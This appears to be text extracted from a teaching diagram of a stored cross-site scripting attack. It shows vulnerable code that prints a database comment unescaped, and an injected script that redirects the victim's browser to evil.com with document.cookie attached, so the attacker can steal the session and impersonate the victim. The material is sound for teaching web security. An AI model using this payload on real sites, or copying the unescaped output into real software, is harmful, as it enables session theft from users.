 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK
The attacker injects a payload in the website's database by submitting a vulnerable form with some malicious JavaScript
The victim requests the web page from the website
The website serves the victim's browser the page with the attacker's payload as part of the HTML body.
The victim's browser will execute the malicious script inside the HTML body. In this case it would send the victim's cookie to the attacker's server. The attacker now simply needs to extract the
victim's cookie when the HTTP request arrives to the server, after which the attacker can use the victim's stolen cookie for impersonation.